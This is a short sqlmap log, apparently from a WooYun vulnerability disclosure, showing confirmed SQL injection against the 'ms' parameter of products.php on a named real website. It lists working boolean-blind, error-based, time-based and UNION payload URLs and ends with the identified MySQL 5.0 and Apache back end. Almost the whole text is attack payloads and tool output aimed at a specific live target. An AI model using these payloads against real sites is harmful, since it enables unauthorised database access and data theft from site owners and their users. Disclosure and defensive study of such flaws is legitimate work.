 Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.odb.com.tw:80/products.php?ms=1 AND 5380=5380
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: http://www.odb.com.tw:80/products.php?ms=1 AND (SELECT 9753 FROM(SE
LECT COUNT(*),CONCAT(0x716a716a71,(SELECT (ELT(9753=9753,1))),0x716a786a71,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.odb.com.tw:80/products.php?ms=1 AND (SELECT * FROM (SELE
CT(SLEEP(5)))aKKC)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: http://www.odb.com.tw:80/products.php?ms=-5802 UNION ALL SELECT NUL
L,NULL,NULL,NULL,CONCAT(0x716a716a71,0x46665474455656576e45,0x716a786a71),NULL,N
ULL,NULL--
---
[22:19:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
www.wooyun.org